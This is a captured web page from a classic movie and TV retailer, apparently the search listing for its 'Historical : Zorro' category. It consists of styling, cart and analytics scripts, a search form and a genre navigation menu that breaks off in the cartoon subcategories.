

--- FILE ---
content_type: text/html
request_url: https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Zorro&category=Historical+:+Zorro
body_size: 590695
content:
<html>
<head>
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;  charset=iso-8859-1">

<script>
   if(window.location.protocol != 'https:') {
      location.href = location.href.replace("http://", "https://");
    }
</script>

     <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Classic Movies and Television Shows</title>
    <meta property="og:image" content="https://www.lifeisamovie.com/assets/img/OG-Logo.png">
    <meta name="description" content="With thousands of titles available, Life Is a Movie carries a treasure trove of classic movies and TV shows. We offer a plethora of selections including Cult Favorites, Film Noir, Silent Movies, Spaghetti Westerns, Independent Films, Foreign Films, Collector's Box Sets, and more!">
    <meta property="og:type" content="website">
    <link rel="apple-touch-icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.lifeisamovie.com/assets/img/favicon-16.png?h=12147a06d82ed61607978d9c4e659175">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.lifeisamovie.com/assets/img/favicon-32.png?h=83417900e2dcd6e006430f8ee452e8fb">
    <link rel="icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="192x192" href="https://www.lifeisamovie.com/assets/img/favicon-192.png?h=aaa79a868a10d157107c6e284cb357a8">
    <link rel="icon" type="image/png" sizes="512x512" href="https://www.lifeisamovie.com/assets/img/favicon-512.png?h=c667376a4774c67d165d7889d387590a">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/bootstrap/css/bootstrap.min.css?h=2410e017e1ffd7ca8487bf3b79a8216a">
    <link rel="manifest" href="https://www.lifeisamovie.com/manifest.json?h=b3de91d6915bb63ea4f4b13430bcada8">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Pacifico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Condensed">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/fonts/font-awesome.min.css?h=c1c8b08f8e093bbf2ff10464a2cce6e7">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">

	
	
	<style>
	
nav#sidebar ul.list-unstyled.components li a.dropdown-toggle {
color: #fff;
font-weight: 600;
text-shadow: 1px 1px #34346d;
}

li a.cib {
color: rgba(255,255,255,.7) !important;
letter-spacing: .5px;
font-size: 14px !important;
padding-left: 6px !important;

}

li a.cib:hover {
color: rgba(255,255,255) !important;
}

.card-columns {
column-count: 4 !important;
}

@media screen and (max-width: 900px) {
  .card-columns {
    column-count: 2 !important;
  }
}

@media screen and (max-width: 420px) {
  .card-columns {
    column-count: 1 !important;
  }
}


h4.card-title {
font-size: 16px !important;
}

.speclink {
background-color: #fff;
padding: 0px 6px;
border:1px solid #34346d;

}
	
	
ul#mobilemenu.list-unstyled.components a {
color: rgba(255,255,255,.7) !important;

}
	
ul#mobilemenu.list-unstyled.components a:hover {
color: rgba(255,255,255) !important;
}

	
	</style>

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDomains", ["*lifeisamovie.com"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.smartcart.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '67']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.smartcart.com/piwik.php?idsite=67" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<style type="text/css">

#nameofstore {
color: #ffffff;
position: relative;
left: 125px;
top: 55px;
font-family: "arial black";
font-size: 22px;
max-width: 400px;

}

#subtitle {

width: 100%;
max-width: 400px;
color: #E4AB00;
position: relative;
left: 137px;
top: 55px;
font-family: "microsoft sans serif, helvetica";
font-size: 16px;

}

.show-menu {
color: #ffffff;

}

.sinput {
// font-size: 12px;
// border: 1px solid #003366;
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/formbg.png");
width: 170px;
    background: none repeat scroll 0% 0% #FFF;
    height: 30px;
    border: 1px solid #C1C1C1;
    padding: 0px 1%;
    box-sizing: border-box;
    margin: 0px;
    font-family: Georgia;
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: normal;
}

.sinput:hover {
    border: 1px solid #0099CC;
    background: #FFFFFF;
}

.smct-left-column {
//    padding-left: 5px;
}

.nav a, .nav a:visited {
display: block;
position: relative;
text-align: left;
font-family: arial, sans-serif;
font-size: 12px;
font-weight: bold;
text-decoration: none;
        -webkit-border-radius: 5px; /* Android 2.1 */
        border-radius: 5px;
        padding: 10px;
        margin: 0px 5px 0px 5px;

}


#menu2 ul li a  {
    background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_div.png') no-repeat scroll right center transparent;
    vertical-align: baseline;
}
#menu2 ul li a, #menu2 ul li a:hover {
    border: 0px none;
    color: #FFF;
// background-color: #393939;
    text-shadow: 1px 1px 1px #000;
    line-height: 48px;
    font-family: "DroidSansRegular",Arial,sans-serif;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
}

#menu2 ul li a, #menu2 ul li a:hover {
    display: block;
    line-height: 48px;
//    padding: 0px 10px;
    text-decoration: none;
    color: #FFF;
//    border-right: 1px solid #9FDBFF;
}

#menu2 ul li a:hover {
   color: #FFF;
   text-shadow: 1px 1px 1px #000;
   background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mhover.png') repeat-x scroll 0% 0% #000;
}

#menu2 ul {
    list-style-type: none;
}

ol, ul {
    list-style: none outside none;
}

    #menu2 {

      width:100%;
      font-size:12px;
      font-weight:normal;
      line-height:normal;
//          border-bottom:1px solid #24618E;
	z-index: 1000;
      }
    #menu2 ul {
      float:right;
          margin:0px;
          padding:5px 1px 8px 0px;
          list-style:none;
      }
    #menu2 li {
      display:inline;
      margin:0px;
      padding:0px;
      }
    #menu2 a {
      float:left;
      margin:1px;
          margin-bottom: 0px;
      padding:0px 0px 0px 5px;
      text-decoration:none;
      }
    #menu2 a span {
      float:left;
      display:block;
      padding:6px 15px 4px 7px;
      color:#24618E;
      }
    /* Commented Backslash Hack hides rule from IE5-Mac \*/
    #menu2 a span {float:none;}
    /* End IE5-Mac hack */
    #menu2 a:hover span {
      color:#FFF;
      }
    #menu2 a:hover {
      background-position:0% -42px;
      }
    #menu2 a:hover span {
      background-position:100% -42px;
      }

#menu2, .mainbg, .hidden2 {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_bg.png");
background-repeat: repeat-x;
background-color: #393939;
}

.topheader {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/topheader.jpg");
}

.topmenubg {
width: 100%;
margin-left: 0px;
background-color: #6699FF;
text-align:right;
}

.tborder {
border: solid #003366 1px;
}

.sidebg {
width: 200px;
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/sidebg.jpg");
background-repeat: repeat-x;
// background-color: #ffffff;
padding-top:6px;
}

.mainbgtop {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mainbgtop.png");
// background-repeat: repeat-x;
background-color: #FFFFFF;
// padding: 0px;
}

.tborderfoot {
// border: solid #003366 1px; border-top: 0px;
}

.bottombg {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/footer_bg.png");
background-repeat: repeat-x;
color: #ffffff;
padding: 10px;
}

.brdrlr, #menu2 {
border: 0px;
border-left: solid #003366 0px;
border-right: solid #003366 0px;
}

ul.smct-nav {
   margin-left: 0px;
   text-align: left;

}

ul.smct-navsub {
   margin-left: 0px;
   text-align: left;
   line-height: 20px;
   list-style:none;
   padding: 0px;
   margin: 0px 0px 10px 15px;
}

.collapse_obj {

transition: all .5s;
-moz-transition: all .5s; /* Firefox 4 */
-webkit-transition: all .5s; /* Safari and Chrome */
-o-transition: all .5s; /* Opera */

}

#cartmenu a {
    color: #FFF;
}

#cartmenu li a {
    text-transform: uppercase;
    font-size: 14px;
}
#cartmenu ul li a, #cartmenu ul li a:hover {
    text-shadow: 1px 1px 1px #000;
    	float:right;
	margin:0px;
}

#cartmenu ul li a, #cartmenu ul li a:hover {
    display: block;
    line-height: 40px;
    padding: 0px 8px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
}

#cartmenu ul li a:hover {
   text-shadow: 1px 1px 1px #000;
   background-color: #373737;
}

#cartmenu a, {
    margin: 0px;
    padding: 0px;
    border: 0px none;
    font: inherit;
    vertical-align: baseline;
}

#cartmenu ul {
    list-style-type: none;
}
#cartmenu ol, ul {
    list-style: none outside none;
}

A.linky:link {
// color: #ffffff;
}
A.linky:visited {
// color: #ffffff;
}
A.linky:hover {
// text-decoration: none;
// color: #ffffff;
}
A.linky:active {
// color: #ffffff;
}

    @media only screen and (max-width: 640px) {

	#nameofstore { left: 20px !important; top: 63px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
	#subtitle { position: relative; left: 32px !important; top: 63px !important;  font-size: 16px !important; white-space: nowrap !important;}
	.bmarkdiv {  margin-left: 20px !important;  }

	#searchdiv { margin-top: 33px !important; }
	.sinput { height: 25px !important; width:150px !important;  }
    }
    
    @media only screen and (max-width: 385px) {
        #nameofstore { left: 10px !important; top: 48px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
        #subtitle { position: relative; left: 22px !important; top: 48px !important;  font-size: 14px !important; white-space: nowrap !important;}
	.sinput { height:27px !important; }
    }

</style>

<script type="text/javascript" src=../member.js></script>
<SCRIPT type="text/javascript">

<!--

    browserName = navigator.appName;
        browserVer = parseInt(navigator.appVersion);

         if (browserName == "Microsoft Internet Explorer" && browserVer < 4) version = "m3";
             else version = "n4";

         if (browserName == "Netscape" && browserVer <= 3) netver = "n3";
             else netver = "n4";


//      - - - - - - - - SmartCart(tm) Shopping Cart System - (c) Bizcom International 1995-2010 - - - - - - - -      

var cookiepath = "/";
var custid = ""+GetCookie("custid")+"";
var cartstatus = ""+GetCookie("cartstatus")+"";

if (cartstatus != "temp") cartstatus = "";

if ((custid == null) || (custid == "null")) {
                SetCookie("custid","838377.1249", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","a8bb5a4ec91976a721b59ee8a54a6cf3", null,cookiepath);
                var custid = ""+GetCookie("custid")+"";
                var cartstatus = ""+GetCookie("cartstatus")+"";
}

function grab_account() {
        if((custid != null) && (cartstatus != "temp"))
        document.write("<div class=inform style='font-size: 9pt;' align=right>Account: <a href=https://www.lifeisamovie.com/cgi/memberindex.cgi>"+custid+"</a><br><font size=-2>\(<a href='javascript:logout2\(\);' OnClick='return confirm_logout\(\)'>Logout</a>\)</font></div>");
}

function assign_cart() {
        document.write("<form method=post action=https://www.lifeisamovie.com/cgi/add2cart.cgi>");

}


	if ((custid == null) || (custid == "null")) {
//           SetCookie("test","pass"); 
//	   if (GetCookie('test') == null) alert('You do not have your "cookies" enabled. You need to have a cookie compatible browser to shop our site. To fix this you need to go to your preferences and enable your browser to "accept all cookies", then reload/refresh this frame. This message will not appear when your browser\'s settings are set correctly.\n\nInternet Explorer 6 Users: If you are seeing this message you must click on the privacy alert icon in your task bar, below. A pop-up window will come up. Then double click on any of the www.smartcart.com lines, then select "Always allow this site to use cookies". Then click OK. You need to do this before you begin shopping so you do not loose any items in your cart.');	
        }


function changethumbs() {

        ap = document.thumbs.size.selectedIndex;

        var valu = document.thumbs.size[ap].value;

        SetCookie("thumbsize",valu, null, "/"); 
        var url = "search.cgi?terms=Historical::Zorro&next=&boolean=AND";

        location.href=url;

}

function logout2() {
		SetCookie("custid","838377.1249", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","a8bb5a4ec91976a721b59ee8a54a6cf3", null,cookiepath);
		alert('You have been successfully logged out of the system.');
		top.location.href = 'https://www.lifeisamovie.com';
}

function confirm_logout() {

    if (confirm('This will log you out of your shopping account. Shall we proceed?')) return true;
        else return false;

}

function showButtonQv(thmdivid) {

var thumb = document.getElementById(thmdivid);
var thumbimg = document.getElementById("img"+thmdivid);
var divy = Math.ceil(thumbimg.height - 30);

var thumbpos = findPos(thumbimg);

                if(typeof(window.pageXOffset) == 'number')
                {
                        // non-IE browsers
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1] + divy + 10;
                }
                else
                {
                        // IE
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1]+divy+10;
                  }
                thumb.style.display = "block";

        return false;
}

function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		curleft = obj.offsetLeft
		curtop = obj.offsetTop
		while (obj = obj.offsetParent) {
			curleft += obj.offsetLeft
			curtop += obj.offsetTop
		}
	}
	return [curleft,curtop];
}


function overlaytemp(itemnum) {

//    $overlay_wrapper = ""; 
//   show_overlay("overlay window for item num:"); 
//   return false;

}

function chkimgsize(side,image) {

//      img = new Image();

  if (!document.getElementById('mainimg')) { return false; }
  img = document.getElementById('mainimg');

      img.src = image;
      theImageWidth = img.width;
      theImageHeight = img.height;

// alert("w="+theImageWidth +" h="+theImageHeight);

      if (side == 'height') {
	if (theImageHeight >= 250) { // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').height = 250; }
      } else {
	if (theImageWidth >= 350) {  // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').width = 350; }
      }
}


// -->

</SCRIPT>

<title>Displaying Historical : Zorro - lifeisamovie.com</title>
<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/master.css" MEDIA="screen" >
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=iso-8859-1">
<meta name="description" content="lifeisamovie">
<meta name="keywords" content="lifeisamovie">
<style>
.attn { font-size: 11px; font-weight: bold; background-color: #ffffff; border: 1px solid #373737; color: #aa0000; padding: 1px; -moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px; }
.linky {text-decoration: none;}
</style>
<script type="text/javascript" src="../jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="../overlay.js"></script>
<link rel="stylesheet" type="text/css" href="../overlay.css">

<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/system.css" MEDIA="screen" >
</head>
<body>
    <div class="container-dark" style="background: #829ab5;">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-lg-3 col-xl-3 logoarea"><a class="navbar-brand" href="#" style="text-align: center;"><img class="tada animated toplogo" src="/assets/img/life-is-a-movie-logo-web.png?h=a5f329cfc53f2194034e5886699be8e1" style="height: 100px;margin: 12px 0px;text-align: center;" alt="Life Is a Movie - Classic Movies and Television Shows"></a></div>
                <div class="col-md-8 col-lg-9 col-xl-9 mr-auto">
				<form name="first" method="POST" action="https://www.lifeisamovie.com/cgi/search.cgi">
                    <div class="form-group">
                        <div class="row">
						
                            <div class="col text-right col-12 mx-1 mt-4"><label style="margin: 0px 12px;color: var(--white); font-weight:900;" for="Search">SEARCH</label>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-1" name="terms4" value="" checked="" label="allmedia"><label class="form-check-label shadow-none" for="allmedia" style="color: var(--white); font-weight: 500;">All Media</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-2" name="terms4" value="dvd"><label class="form-check-label" for="dvd" style="color: var(--white);">DVD</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-3" name="terms4" value="vhs"><label class="form-check-label" for="vhs" style="color: var(--white);">VHS</label></div>
                            </div>
                            <div class="col text-right col-md-12 my-2">
                                <div class="row">
                                    <div class="col col-md-6 mb-3 col-12"><input class="border rounded float-right form-control" type="search" autocomplete="on" autofocus="" name="terms" placeholder="Enter Keywords, Titles, Actors"></div>
                                    <div class="col col-md-4 col-9"><select name="terms2" class="border rounded float-right form-control">
                                            
                                                <option value="" selected="">Search All</option>
                                                <option value="1">Title</option>
                                                <option value="31">Actor</option>
												<option value="15">Director</option>
                                       
                                        </select></div>
                                    <div class="col col-md-2 col-3 p-md-0"><button class="btn btn-primary float-right btn-block p-md-0" style="height: 36px;" type="submit">Search</button></div> 
                                </div>
                            </div>
							 
 
 </div>
                    </div>
 


 </div>
 </form>
            </div>
        </div>
    </div>
    <div class="sticky-top">
        <div class="container-fluid" style="color: var(--white);background: #34346d;">
            <div class="row">
                <div class="col col-md-12 pr-0">
                    <nav class="navbar navbar-light navbar-expand-md py-1 navbar-dark">
                        <div class="container"><button data-toggle="collapse" class="navbar-toggler navbar-dark" data-target="#navcol-1"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>
                            <div class="collapse navbar-collapse" id="navcol-1">
                                <ul class="navbar-nav">
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/">Home</a></li>
									<li class="nav-item dropdown d-lg-none"><a class="nav-link dropdown-toggle" data-toggle="collapse"  href="#mobilemenu" aria-expanded="false">Shop</a>
									 <ul class="list-unstyled components collapse" id="mobilemenu">
	<li><a href="#subcatmenu0" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Action-Adventure</a>		<ul class="collapse list-unstyled" id="subcatmenu0">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Action&category=Action%2DAdventure+:+Action">Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Adventure&category=Action%2DAdventure+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::African%5FJungle&category=Action%2DAdventure+:+African%5FJungle">African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Air&category=Action%2DAdventure+:+Air">Air</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Animals&category=Action%2DAdventure+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Arabian%5FNights&category=Action%2DAdventure+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Automobiles&category=Action%2DAdventure+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Boats&category=Action%2DAdventure+:+Boats">Boats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Bruce%5FLee&category=Action%2DAdventure+:+Bruce%5FLee">Bruce Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Crime&category=Action%2DAdventure+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Disaster&category=Action%2DAdventure+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Espionage&category=Action%2DAdventure+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Family&category=Action%2DAdventure+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Far%5FNorth&category=Action%2DAdventure+:+Far%5FNorth">Far North</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Foreign%5FLegion&category=Action%2DAdventure+:+Foreign%5FLegion">Foreign Legion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Forest&category=Action%2DAdventure+:+Forest">Forest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Frontier&category=Action%2DAdventure+:+Frontier">Frontier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Hercules&category=Action%2DAdventure+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Historical&category=Action%2DAdventure+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Horse%5FRacing&category=Action%2DAdventure+:+Horse%5FRacing">Horse Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Jungle&category=Action%2DAdventure+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Man%5Fagainst%5FNature&category=Action%2DAdventure+:+Man%5Fagainst%5FNature">Man against Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Martial%5FArts&category=Action%2DAdventure+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Miscellaneous&category=Action%2DAdventure+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Non%2DAfrican%5FJungle&category=Action%2DAdventure+:+Non%2DAfrican%5FJungle">Non-African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::North%5FAfrica&category=Action%2DAdventure+:+North%5FAfrica">North Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Pirates&category=Action%2DAdventure+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Railroad&category=Action%2DAdventure+:+Railroad">Railroad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sea&category=Action%2DAdventure+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Serial&category=Action%2DAdventure+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Silent&category=Action%2DAdventure+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::South%5FSeas&category=Action%2DAdventure+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Space&category=Action%2DAdventure+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Stunts&category=Action%2DAdventure+:+Stunts">Stunts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sword%5Fand%5FSandals&category=Action%2DAdventure+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Tarzan&category=Action%2DAdventure+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Thriller&category=Action%2DAdventure+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::War&category=Action%2DAdventure+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Zorro&category=Action%2DAdventure+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu1" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Animation-Cartoons</a>		<ul class="collapse list-unstyled" id="subcatmenu1">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Alice&category=Animation%2DCartoons+:+Alice">Alice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Anime&category=Animation%2DCartoons+:+Anime">Anime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Betty%5FBoop&category=Animation%2DCartoons+:+Betty%5FBoop">Betty Boop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Bugs%5FBunny&category=Animation%2DCartoons+:+Bugs%5FBunny">Bugs Bunny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caillou&category=Animation%2DCartoons+:+Caillou">Caillou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Cartoons&category=Animation%2DCartoons+:+Cartoons">Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caspar&category=Animation%2DCartoons+:+Caspar">Caspar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Casper&category=Animation%2DCartoons+:+Casper">Casper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Christmas&category=Animation%2DCartoons+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Daffy%5FDuck&category=Animation%2DCartoons+:+Daffy%5FDuck">Daffy Duck</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dai%5FGuard&category=Animation%2DCartoons+:+Dai%5FGuard">Dai Guard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dr%2E%5FSeuss&category=Animation%2DCartoons+:+Dr%2E%5FSeuss">Dr. Seuss</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fairy%5FTales&category=Animation%2DCartoons+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Feature&category=Animation%2DCartoons+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Felix%5Fthe%5FCat&category=Animation%2DCartoons+:+Felix%5Fthe%5FCat">Felix the Cat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fleischer%5FColor%5FClassics&category=Animation%2DCartoons+:+Fleischer%5FColor%5FClassics">Fleischer Color Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanamation&category=Animation%2DCartoons+:+Japanamation">Japanamation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanimation&category=Animation%2DCartoons+:+Japanimation">Japanimation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Lancelot%5FLink%5FSecret%5FChimp&category=Animation%2DCartoons+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Miscellaneous&category=Animation%2DCartoons+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Pop%5FChance&category=Animation%2DCartoons+:+Pop%5FChance">Pop Chance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Popeye&category=Animation%2DCartoons+:+Popeye">Popeye</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Porky%5FPig&category=Animation%2DCartoons+:+Porky%5FPig">Porky Pig</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnafu&category=Animation%2DCartoons+:+Private%5FSnafu">Private Snafu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnuffy%5FSmith&category=Animation%2DCartoons+:+Private%5FSnuffy%5FSmith">Private Snuffy Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Sci%2DFi&category=Animation%2DCartoons+:+Sci%2DFi">Sci-Fi</a></li>
